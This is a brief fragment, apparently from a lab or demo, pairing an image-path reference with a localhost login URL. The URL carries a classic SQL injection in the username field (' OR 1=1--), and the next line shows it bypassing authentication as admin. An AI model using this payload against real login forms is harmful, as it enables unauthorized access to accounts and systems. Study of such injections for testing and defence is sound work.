 http://127.0.0.1:5000/login?username=%27%20OR%201=1--&password=x
Logged in as: admin